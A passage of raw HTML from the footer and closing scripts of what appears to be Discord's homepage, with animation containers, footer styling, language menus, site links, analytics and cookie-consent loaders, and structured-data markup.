                  <div id="robot_head" class="robot-head _2024">
                     <footer data-json-url="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66451bef8cb926097a9baebd_0.json" class="image-robot1 image-robot lottie"></footer>
                     <div data-json-url="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66451bef47aaf8b8249248d4_1.json" class="image-robot2 image-robot lottie-2 hide"></div>
                     <div data-json-url="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66451bef2c1dacbc6be1b532_2.json" class="image-robot3 lottie-3 image-robot hide"></div>
                     <div data-json-url="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66451bef03ea560790001fd4_3.json" class="image-robot4 lottie-4 image-robot hide"></div>
                     <div data-json-url="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66451befd92538387c76585b_4.json" class="image-robot5 lottie-5 image-robot hide"></div>
                     <div data-json-url="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66451bef0669ffaeb629f94a_5.json" class="image-robot6 lottie-6 image-robot hide"></div>
                     <div data-json-url="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66459b03dd8faf2f44fa2992_6.json" class="image-robot7 lottie-7 image-robot hide"></div>
                  </div>
                  <div class="code-embed w-embed">
                     <audio class="hide" id="easter_egg_audio_1" preload="">
                        <source src="https://cdn.discordapp.com/assets/homepage/1.m4a" type="audio/mp4">
                     </audio>
                     <audio class="hide" id="easter_egg_audio_2" preload="">
                        <source src="https://cdn.discordapp.com/assets/homepage/2.m4a" type="audio/mp4">
                     </audio>
                     <audio class="hide" id="easter_egg_audio_3" preload="">
                        <source src="https://cdn.discordapp.com/assets/homepage/3.m4a" type="audio/mp4">
                     </audio>
                     <audio class="hide" id="easter_egg_audio_4" preload="">
                        <source src="https://cdn.discordapp.com/assets/homepage/4.m4a" type="audio/mp4">
                     </audio>
                     <audio class="hide" id="easter_egg_audio_5" preload="">
                        <source src="https://cdn.discordapp.com/assets/homepage/5.m4a" type="audio/mp4">
                     </audio>
                     <audio class="hide" id="easter_egg_audio_6" preload="">
                        <source src="https://cdn.discordapp.com/assets/homepage/6.m4a" type="audio/mp4">
                     </audio>
                  </div>
                  <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664754815450cb39bca27b05_Smoke.gif" loading="eager" id="smoke_gif" alt="" class="smoke-gif hide">
               </div>
               <div class="wumpus-footer-home-contain smaller">
                  <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/662fa569e650b7bdf2f5d8b4_WUMPUS_LEAN_MOUTH.webp" loading="lazy" width="174" height="Auto" alt="" class="wumpus-footer-home">
                  <div class="wumpus-footer-home"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664f28347027689069a4147e_wumpus.webp" loading="lazy" data-w-id="1a83e884-0a21-df1f-691e-6660775a37cd" alt="" class="wumpus-footer-list"></div>
               </div>
               <div><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="1a83e884-0a21-df1f-691e-6660775a37cf" alt="" class="star-hero-home _2-1" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="1a83e884-0a21-df1f-691e-6660775a37d0" alt="" class="star-hero-home _10" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="1a83e884-0a21-df1f-691e-6660775a37d1" alt="" class="star-hero-home _2-4" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="1a83e884-0a21-df1f-691e-6660775a37d2" alt="" class="star-hero-home _2-5" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="1a83e884-0a21-df1f-691e-6660775a37d3" alt="" class="star-hero-home _2-9" style="opacity: 0;"></div>
            </div>
         </div>
         <div class="w-embed">
            <style>
               @media screen and (min-width: 1680px) {
               .discort_robot {
               margin-top: 8.7%!important;
               }
               }
               .paragraph-small.font-blue {
               color: #fff;
               }
               .link-footer {
               color: #fff;
               }
               .footer-line-blue {
               border-top: 1px solid #fff;
               }
               aside#landing-cta button.gtm-click-class-open-button {
               background-color: #161CBB;
               }
               crown img, .Trophy img, .potion img, .Turnip img, .Star img{
               -webkit-touch-callout:none;  /* iOS Safari */
               -webkit-user-select:none;   /* Chrome/Safari/Opera */
               -khtml-user-select:none;    /* Konqueror */
               -moz-user-select:none;      /* Firefox */
               -ms-user-select:none;       /* Internet Explorer/Edge */
               user-select:none;           /* Non-prefixed version */
               }
               /* Footer Media */
               @media screen and (min-width: 300px) and (max-width: 349px) {
               .absolute .wumpus-footer-home { top: 76% !important; }
               .absolute .discort_robot { bottom: 16% !important; }
               }
               @media screen and (min-width: 350px) and (max-width: 399px) {
               .absolute .wumpus-footer-home { top: 72% !important; }
               .absolute .discort_robot { bottom: 20% !important; }
               }
               @media screen and (min-width: 400px) and (max-width: 449px) {
               .absolute .wumpus-footer-home { top: 67% !important; }
               .absolute .discort_robot { bottom: 23% !important; }
               }
               @media screen and (min-width: 450px) and (max-width: 499px) {
               .absolute .wumpus-footer-home { top: 71% !important; }
               .absolute .discort_robot { bottom: 25% !important; }
               }
               @media screen and (min-width: 500px) and (max-width: 549px) {
               .absolute .wumpus-footer-home { top: 70% !important; }
               .absolute .discort_robot { bottom: 30% !important; }
               }
               @media screen and (min-width: 550px) and (max-width: 599px) {
               .absolute .wumpus-footer-home { top: 66% !important; }
               .absolute .discort_robot { bottom: 34% !important; }
               }
               @media screen and (min-width: 600px) and (max-width: 649px) {
               .absolute .wumpus-footer-home { top: 63% !important; }
               .absolute .discort_robot { bottom: 37% !important; }
               }
               @media screen and (min-width: 650px) and (max-width: 699px) {
               .absolute .wumpus-footer-home { top: 60% !important; }
               .absolute .discort_robot { bottom: 40% !important; }
               }
               @media screen and (min-width: 700px) and (max-width: 749px) {
               .absolute .wumpus-footer-home { top: 57% !important; }
               .absolute .discort_robot { bottom: 43% !important; }
               }
               @media screen and (min-width: 750px) and (max-width: 767px) {
               .absolute .wumpus-footer-home { top: 54% !important; }
               .absolute .discort_robot { bottom: 48% !important; }
               }
               @media screen and (min-width: 769px) and (max-width: 799px) {
               .absolute .wumpus-footer-home { top: 55% !important; }
               .absolute .discort_robot { bottom: 39% !important; }
               }
               @media screen and (min-width: 800px) and (max-width: 849px) {
               .absolute .wumpus-footer-home { top: 53% !important; }
               .absolute .discort_robot { bottom: 40% !important; }
               }
               @media screen and (min-width: 850px) and (max-width: 899px) {
               .absolute .wumpus-footer-home { top: 51% !important; }
               .absolute .discort_robot { bottom: 43% !important; }
               }
               @media screen and (min-width: 900px) and (max-width: 949px) {
               .absolute .wumpus-footer-home { top: 48% !important; }
               .absolute .discort_robot { bottom: 46% !important; }
               }
               @media screen and (min-width: 950px) and (max-width: 991px) {
               .absolute .wumpus-footer-home { top: 44% !important; }
               .absolute .discort_robot { bottom: 48% !important; }
               }
               @media screen and (min-width: 992px) and (max-width: 1015px) {
               .absolute .wumpus-footer-home { top: 53% !important; }
               .absolute .discort_robot { bottom: 37% !important; }
               }
               @media screen and (min-width: 1016px) and (max-width: 1049px) {
               .absolute .wumpus-footer-home { top: 52% !important; }
               .absolute .discort_robot { bottom: 37% !important; }
               }
               @media screen and (min-width: 1050px) and (max-width: 1099px) {
               .absolute .wumpus-footer-home { top: 50% !important; }
               .absolute .discort_robot { bottom: 39% !important; }
               }
               @media screen and (min-width: 1100px) and (max-width: 1149px) {
               .absolute .wumpus-footer-home { top: 47% !important; }
               .absolute .discort_robot { bottom: 41% !important; }
               }
               @media screen and (min-width: 1150px) and (max-width: 1199px) {
               .absolute .wumpus-footer-home { top: 45% !important; }
               .absolute .discort_robot { bottom: 42% !important; }
               }
               @media screen and (min-width: 1200px) and (max-width: 1249px) {
               .absolute .wumpus-footer-home { top: 43% !important; }
               .absolute .discort_robot { bottom: 43% !important; }
               }
               @media screen and (min-width: 1250px) and (max-width: 1299px) {
               .absolute .wumpus-footer-home { top: 43% !important; }
               .absolute .discort_robot { bottom: 44% !important; }
               }
               @media screen and (min-width: 1300px) and (max-width: 1349px) {
               .absolute .wumpus-footer-home { top: 42% !important; }
               .absolute .discort_robot { bottom: 46% !important; }
               }
               @media screen and (min-width: 1350px) and (max-width: 1399px) {
               .absolute .wumpus-footer-home { top: 39% !important; }
               .absolute .discort_robot { bottom: 46% !important; }
               }
               @media screen and (min-width: 1400px) and (max-width: 1439px) {
               .absolute .wumpus-footer-home { top: 37% !important; }
               .absolute .discort_robot { bottom: 46% !important; }
               }
               @media screen and (min-width: 1441px) and (max-width: 1449px) {
               .absolute .wumpus-footer-home { top: 43% !important; }
               .absolute .discort_robot { bottom: 38% !important; }
               }
               @media screen and (min-width: 1450px) and (max-width: 1499px) {
               .absolute .wumpus-footer-home { top: 43% !important; }
               .absolute .discort_robot { bottom: 38% !important; }
               }
               @media screen and (min-width: 1500px) and (max-width: 1549px) {
               .absolute .wumpus-footer-home { top: 41% !important; }
               .absolute .discort_robot { bottom: 40% !important; }
               }
               @media screen and (min-width: 1550px) and (max-width: 1599px) {
               .absolute .wumpus-footer-home { top: 39% !important; }
               .absolute .discort_robot { bottom: 43% !important; }
               }
               @media screen and (min-width: 1600px) and (max-width: 1649px) {
               .absolute .wumpus-footer-home { top: 37% !important; }
               .absolute .discort_robot { bottom: 44% !important; }
               }
               @media screen and (min-width: 1650px) and (max-width: 1699px) {
               .absolute .wumpus-footer-home { top: 34% !important; }
               .absolute .discort_robot { bottom: 46% !important; }
               }
               @media screen and (min-width: 1700px) and (max-width: 1749px) {
               .absolute .wumpus-footer-home { top: 33% !important; }
               .absolute .discort_robot { bottom: 47% !important; }
               }
               @media screen and (min-width: 1750px) and (max-width: 1799px) {
               .absolute .wumpus-footer-home { top: 31% !important; }
               .absolute .discort_robot { bottom: 47% !important; }
               }
               @media screen and (min-width: 1800px) and (max-width: 1919px) {
               .absolute .wumpus-footer-home { top: 29% !important; }
               .absolute .discort_robot { bottom: 49% !important; }
               }
               /* End Footer Media */
            </style>
         </div>
         <div class="home-new_footer-black">
            <div class="container-1180px footer-l">
               <div class="w-layout-grid grid-footer">
                  <div id="w-node-_205fcd10-f41c-19e7-855a-15227d05013c-7d05013a" class="vertical-flex">
                     <div data-hover="false" data-delay="0" class="dropdown-3 w-dropdown">
                        <div class="dropdown-toggle w-dropdown-toggle" id="w-dropdown-toggle-0" aria-controls="w-dropdown-list-0" aria-haspopup="menu" aria-expanded="false" role="button" tabindex="0">
                           <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6257bee91e6309a5a6f6b994_arrow.svg" loading="lazy" alt="" class="arrow">
                           <div>English, USA</div>
                        </div>
                        <nav class="dropdown-list w-dropdown-list" id="w-dropdown-list-0" aria-labelledby="w-dropdown-toggle-0"><a href="#" class="dropdown-link w-dropdown-link" tabindex="0">български</a><a href="#" class="dropdown-link czech w-dropdown-link" tabindex="0">Čeština</a><a href="#" class="dropdown-link dansk w-dropdown-link" tabindex="0">Dansk</a><a href="#" class="dropdown-link deutsch w-dropdown-link" tabindex="0">Deutsch</a><a href="#" class="dropdown-link greek w-dropdown-link" tabindex="0">Ελληνικά</a><a href="#" class="dropdown-link english w-dropdown-link" tabindex="0">English, USA</a><a href="#" class="dropdown-link spanish w-dropdown-link" tabindex="0">Español</a><a href="#" class="dropdown-link suomi w-dropdown-link" tabindex="0">Suomi</a><a href="#" class="dropdown-link french w-dropdown-link" tabindex="0">Français</a><a href="#" class="dropdown-link hindi w-dropdown-link" tabindex="0">हिंदी</a><a href="#" class="dropdown-link hrvatski w-dropdown-link" tabindex="0">Hrvatski</a><a href="#" class="dropdown-link magyar w-dropdown-link" tabindex="0">Magyar</a><a href="#" class="dropdown-link italiano w-dropdown-link" tabindex="0">Italiano</a><a href="#" class="dropdown-link japanese w-dropdown-link" tabindex="0">日本語</a><a href="#" class="dropdown-link korean w-dropdown-link" tabindex="0">한국어</a><a href="#" class="dropdown-link lithuanian w-dropdown-link" tabindex="0">Lietuviškai</a><a href="#" class="dropdown-link nederlands w-dropdown-link" tabindex="0">Nederlands</a><a href="#" class="dropdown-link norwegian w-dropdown-link" tabindex="0">Norwegian</a><a href="#" class="dropdown-link polski w-dropdown-link" tabindex="0">Polski</a><a href="#" class="dropdown-link brazilian-portuguese w-dropdown-link" tabindex="0">Português do Brasil</a><a href="#" class="dropdown-link romania w-dropdown-link" tabindex="0">Română</a><a href="#" class="dropdown-link ru w-dropdown-link" tabindex="0">Русский</a><a href="#" class="dropdown-link svenska w-dropdown-link" tabindex="0">Svenska</a><a href="#" class="dropdown-link thai w-dropdown-link" tabindex="0">ไทย</a><a href="#" class="dropdown-link turkey w-dropdown-link" tabindex="0">Türkçe</a><a href="#" class="dropdown-link ua w-dropdown-link" tabindex="0">Українська</a><a href="#" class="dropdown-link vietnamese w-dropdown-link" tabindex="0">Tiếng Việt</a><a href="#" class="dropdown-link chinese1 w-dropdown-link" tabindex="0">中文</a><a href="#" class="dropdown-link chinese w-dropdown-link" tabindex="0">繁體中文</a></nav>
                     </div>
                     <div class="language">
                        <div class="lang-container">
                           <a href="#" class="lang-selector-container w-inline-block">
                              <div class="locale-container">
                                 <img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" alt="" class="flag flag-en">
                                 <div class="selector-language-name">English</div>
                              </div>
                              <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/65a4fe10ef3e439bb3365f6a_Arrow.svg" loading="lazy" alt="" class="arrow-icon">
                           </a>
                           <div id="locale-dropdown" class="lang-dropdown-container">
                              <div class="lang-dropdown">
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="cs">
                                          <img class="flag flag-cs">
                                          <div class="dropdown-language-name">Čeština</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="da">
                                          <img class="flag flag-da">
                                          <div class="dropdown-language-name">Dansk</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="de">
                                          <img class="flag flag-de">
                                          <div class="dropdown-language-name">Deutsch</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="en">
                                          <img class="flag flag-en">
                                          <div class="dropdown-language-name">English</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="en-GB">
                                          <img class="flag flag-en-GB">
                                          <div class="dropdown-language-name">English (UK)</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="es">
                                          <img class="flag flag-es">
                                          <div class="dropdown-language-name">Español</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="es-LA">
                                          <img class="flag flag-es-LA">
                                          <div class="dropdown-language-name">Español (América Latina)</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="fr">
                                          <img class="flag flag-fr">
                                          <div class="dropdown-language-name">Français</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="hr">
                                          <img class="flag flag-hr">
                                          <div class="dropdown-language-name">Hrvatski</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="it">
                                          <img class="flag flag-it">
                                          <div class="dropdown-language-name">Italiano</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="lt">
                                          <img class="flag flag-lt">
                                          <div class="dropdown-language-name">lietuvių kalba</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="hu">
                                          <img class="flag flag-hu">
                                          <div class="dropdown-language-name">Magyar</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="nl">
                                          <img class="flag flag-nl">
                                          <div class="dropdown-language-name">Nederlands</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="no">
                                          <img class="flag flag-no">
                                          <div class="dropdown-language-name">Norsk</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="pl">
                                          <img class="flag flag-pl">
                                          <div class="dropdown-language-name">Polski</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="pt-BR">
                                          <img class="flag flag-pt-BR">
                                          <div class="dropdown-language-name">Português (Brasil)</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="ro">
                                          <img class="flag flag-ro">
                                          <div class="dropdown-language-name">Română</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="fi">
                                          <img class="flag flag-fi">
                                          <div class="dropdown-language-name">Suomi</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="sv">
                                          <img class="flag flag-sv">
                                          <div class="dropdown-language-name">Svenska</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="vi">
                                          <img class="flag flag-vi">
                                          <div class="dropdown-language-name">Tiếng Việt</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="tr">
                                          <img class="flag flag-tr">
                                          <div class="dropdown-language-name">Türkçe</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="el">
                                          <img class="flag flag-el">
                                          <div class="dropdown-language-name">Ελληνικά</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="bg">
                                          <img class="flag flag-bg">
                                          <div class="dropdown-language-name">български</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="ru">
                                          <img class="flag flag-ru">
                                          <div class="dropdown-language-name">Русский</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="uk">
                                          <img class="flag flag-uk">
                                          <div class="dropdown-language-name">Українська</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="hi">
                                          <img class="flag flag-hi">
                                          <div class="dropdown-language-name">हिंदी</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="th">
                                          <img class="flag flag-th">
                                          <div class="dropdown-language-name">ไทย</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="ko">
                                          <img class="flag flag-ko">
                                          <div class="dropdown-language-name">한국어</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="zh-Hans">
                                          <img class="flag flag-zh-Hans">
                                          <div class="dropdown-language-name">中文</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="zh-TW">
                                          <img class="flag flag-zh-TW">
                                          <div class="dropdown-language-name">中文(繁體)</div>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="dropdown-item" tabindex="0" role="button">
                                    <div class="dropdown-clickable">
                                       <div class="locale-container" data-locale="ja">
                                          <img class="flag flag-ja">
                                          <div class="dropdown-language-name">日本語</div>
                                       </div>
                                    </div>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                     <div class="flex-horizontal top-soc"><a data-track="twitter" href="https://twitter.com/discord" target="_blank" class="link-s w-inline-block"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/65a4fe4237b6a1c4fa714f76_x.svg" loading="lazy" alt="Twitter" class="image"></a><a data-track="instagram" href="https://www.instagram.com/discord/" target="_blank" class="link-s w-inline-block"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/65a4fe42d907d27f3dead7a0_instagram.svg" loading="lazy" alt="Instagram" class="image"></a><a data-track="facebook" href="https://www.facebook.com/discord/" target="_blank" class="link-s w-inline-block"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/65a4fe4173c1df8be608c8a2_facebook.svg" loading="lazy" alt="Facebook" class="image"></a><a data-track="youtube" href="https://www.youtube.com/discord" target="_blank" class="link-s w-inline-block"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/65a4fe42d907d27f3dead7ad_youtube.svg" loading="lazy" alt="Youtube" class="image"></a><a data-track="Tiktok" href="https://www.tiktok.com/@discord" target="_blank" class="link-s w-inline-block"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/65a4fe4152ae5860036dadf1_tiktok.svg" loading="lazy" alt="Tiktok" class="image"></a></div>
                  </div>
                  <div id="w-node-_205fcd10-f41c-19e7-855a-15227d050191-7d05013a">
                     <div class="paragraph-small top-marg font-blue">Product</div>
                     <a data-track="download" href="https://discord.com/download" class="link-footer">Download</a><a data-track="nitro" href="https://discord.com/nitro" class="link-footer">Nitro</a><a data-track="status" href="https://discordstatus.com/" class="link-footer">Status</a><a data-track="app directory" href="https://discord.com/application-directory" class="link-footer">App Directory</a><a data-track="app directory" href="https://discord.com/mobile" class="link-footer">New Mobile Experience</a>
                  </div>
                  <div id="w-node-_205fcd10-f41c-19e7-855a-15227d05019e-7d05013a">
                     <div class="paragraph-small top-marg font-blue">Company</div>
                     <a data-track="about" href="/company" class="link-footer">About</a><a data-track="jobs" href="/careers" class="link-footer">Jobs</a><a data-track="branding" href="/branding" class="link-footer">Brand</a><a data-track="newsroom" href="/newsroom" class="link-footer">Newsroom</a>
                  </div>
                  <div id="w-node-_205fcd10-f41c-19e7-855a-15227d0501a9-7d05013a">
                     <div class="paragraph-small top-marg font-blue">Resources</div>
                     <a data-track="college" href="https://discord.com/college" class="link-footer">College</a><a data-track="support" href="https://support.discord.com/hc" class="link-footer">Support</a><a data-track="safety" href="https://discord.com/safety" class="link-footer">Safety</a><a data-track="blog" href="https://discord.com/blog" class="link-footer">Blog</a><a data-track="feedback" href="https://support.discord.com/hc/en-us/community/topics" class="link-footer">Feedback</a><a data-track="streamkit" href="https://discord.com/streamkit" class="link-footer">StreamKit</a><a data-track="creators" href="https://discord.com/creators" class="link-footer">Creators</a><a data-track="community" href="https://discord.com/community" class="link-footer">Community</a><a data-track="Build" href="https://discord.com/build" class="link-footer">Developers</a><a data-track="Build" href="https://discord.com/gaming" class="link-footer">Gaming</a><a data-track="Build" href="https://discord.com/quests" class="link-footer">Quests</a><a data-track="store" href="https://discordmerch.com/evergreenfooter" target="_blank" class="link-footer">Official 3rd Party Merch</a>
                  </div>
                  <div id="w-node-_205fcd10-f41c-19e7-855a-15227d0501c4-7d05013a">
                     <div class="paragraph-small top-marg font-blue">Policies</div>
                     <a data-track="terms" href="/terms" class="link-footer">Terms</a><a data-track="privacy" href="/privacy" class="link-footer">Privacy</a><a data-open-cookie-settings="true" href="#" class="link-footer">Cookie Settings</a><a data-track="guidelines" href="/guidelines" class="link-footer">Guidelines</a><a data-track="acknowledgement" href="https://discord.com/acknowledgements" class="link-footer">Acknowledgements</a><a data-track="licenses" href="https://discord.com/licenses" class="link-footer">Licenses</a><a data-track="moderation" href="https://discord.com/company-information" class="link-footer">Company Information</a>
                  </div>
               </div>
               <div class="footer-line-blue"><a data-track="logo" href="/" class="w-inline-block w--current"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6257d23c5fb25be7e0b6e220_Open%20Source%20Projects%20_%20Discord-7.svg" loading="lazy" alt="Click for home" class="discord-footer"></a><a data-track="login_footer" data-w-id="205fcd10-f41c-19e7-855a-15227d0501d8" href="https://discord.com/channels/@me" class="button-white color-blue-right footer-open-discord-button footer-open-discord-button-js w-button">Open Discord</a></div>
            </div>
            <div class="footer_line-top"></div>
         </div>
      </div>
   </div>
   <script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=6257adef93867e50d84d30e2" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/js/discord-2022.589a7816d.js" type="text/javascript"></script><script>
      $('.menu-button').on('click', function() {
        $('body').toggleClass('modal-open');
      });
   </script>
   <script src="https://discord.com/webflow-scripts/bodyEnd.js" defer=""></script>
   <script type="text/javascript" src="/w/assets/latest/loginOrDownload.js" defer=""></script>
   <!-- build:inlineScriptNonceTag -->
   <!-- section:dataLayer -->
   <script src="//discord.com/assets/oneTrust/v4/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8" data-domain-script="04da1d72-0626-4fff-b3c6-150c719cc115"></script>
   <!-- build:inlineScriptNonceTag -->
   <script>
      <!-- endbuild -->
      window.dataLayer = window.dataLayer || [];
      window.dataLayer.push({ 'allCookiesOK': false });
   </script>
   <!-- endsection -->
   <!-- section:gtm -->
   <!-- build:inlineScriptNonceTag -->
   <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
          'gtm.start':
            new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl + '&gtm_auth=GI0g9O-54_SitcgmxQKxlA&gtm_preview=env-2&gtm_cookies_win=x'; f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-N7BVC2W');
   </script>
   <!-- endsection -->
   <script src="/w/assets/049ab5b31e290901bda109a642e64098fcf169cf/index-consolidated.js" defer=""></script><script src="https://discord.com/webflow-scripts/landing.js" defer=""></script>
   <script src="https://discord.com/webflow-scripts/newHomepage.js" defer=""></script>
   <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "WebSite",
        "@id": "https://discord.com/#website",
        "url": "https://discord.com/",
        "name": "Discord",
        "publisher": {
          "@id": "https://discord.com/company"
        },
        "potentialAction": {
          "@type": "SearchAction",
          "target": "https://discord.com/search?q={search_term_string}",
          "query-input": "required name=search_term_string"
        },
        "inLanguage": "en"
      }
   </script>
   <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "@id": "https://discord.com/#webpage",
        "url": "https://discord.com/",
        "name": "Discord Home Page",
        "about": {
          "@id": "https://discord.com/company"
        },
        "breadcrumb": {
          "@type": "BreadcrumbList",
          "itemListElement": [
            {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://discord.com/"
            }
          ]
        },
        "lastReviewed": "2024-05-24",
        "mainContentOfPage": {
          "@type": "WebPageElement",
          "@id": "https://discord.com/#maincontent"
        },
        "primaryImageOfPage": {
          "@type": "ImageObject",
          "@id": "https://discord.com/#primaryimage",
          "url": "https://assets-global.website-files.com/6257adef93867e50d84d30e2/6286368c5f5cc306ac2a4672_Jobs%20and%20Career%20Opportunities%20at%20Discord-2%201.svg",
          "contentUrl": "https://assets-global.website-files.com/6257adef93867e50d84d30e2/6286368c5f5cc306ac2a4672_Jobs%20and%20Career%20Opportunities%20at%20Discord-2%201.svg",
          "caption": "Discord Logo"
        },
        "relatedLink": [
          "https://discord.com/company",
          "https://discord.com/terms",
          "https://discord.com/privacy"
        ],
        "reviewedBy": {
          "@type": "Organization",
